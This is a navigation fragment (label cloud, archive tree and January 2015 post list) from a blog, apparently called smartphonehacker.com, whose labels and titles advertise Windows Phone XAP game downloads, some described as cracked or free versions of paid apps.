<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
